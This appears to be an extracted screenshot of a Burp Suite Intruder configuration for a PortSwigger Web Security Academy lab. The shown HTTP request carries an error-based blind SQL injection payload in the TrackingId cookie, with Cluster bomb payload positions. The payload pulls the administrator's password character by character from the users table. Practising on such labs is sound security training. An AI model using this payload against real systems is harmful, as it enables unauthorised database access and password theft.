 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acba1f6a1e30aefcc05706b500b700ff.web-security-academy.net
3 Cookie: TrackingId=jNtpAZkJqUZRNtm9'||(select CASE WHEN SUBSTR(password,§1§,1)='§c§' THEN to_char(1/0) ELSE '' END from users where username='administrator')||'; session=
7qFEtNVLIRv6SROuHugDkj56JZm63PNr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acba1f6a1e30aefcc05706b500b700ff.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12